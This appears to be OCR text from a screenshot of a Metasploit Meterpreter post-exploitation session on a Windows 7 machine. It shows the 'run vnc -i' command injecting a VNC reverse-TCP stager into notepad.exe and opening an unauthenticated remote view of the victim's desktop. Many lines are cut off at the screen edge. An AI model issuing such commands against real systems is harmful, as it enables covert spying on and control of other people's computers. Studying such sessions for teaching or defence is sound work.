 1 2 3 4
2
11:43
TightVNC: include-pc
文件 动作 编辑 查看 帮助
OS : Windows 7 (6.1
Architecture : x86
System Language : zh_CN
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > sessions
Usage: sessions <id>
Interact with a different sessio
This works the same as calling t
meterpreter > session -i
[-] Unknown command: session
meterpreter > sessions -i
Usage: sessions <id>
Interact with a different sessio
This works the same as calling t
meterpreter > sessions -i 1
Usage: sessions <id>
Interact with a different sessio
This works the same as calling t
meterpreter > run vnc -i
[*] Creating a VNC reverse tcp s
[*] Running payload handler
[*] Host process notepad.exe has
[*] Allocated memory at address
[*] Writing the VNC stager into
Connected to RFB server, using p
Enabling TightVNC protocol exten
No authentication needed
Authentication successful
Desktop name "include-pc"
VNC server default format:
32 bits per pixel.
Least significant byte first i
True colour: max red 255 green
Using default colormap which is
32 bits per pixel.
Least significant byte first i
True colour: max red 255 green
Same machine: preferring raw enc
meterpreter > [*] VNC Server ses
回收站
生成的监控页面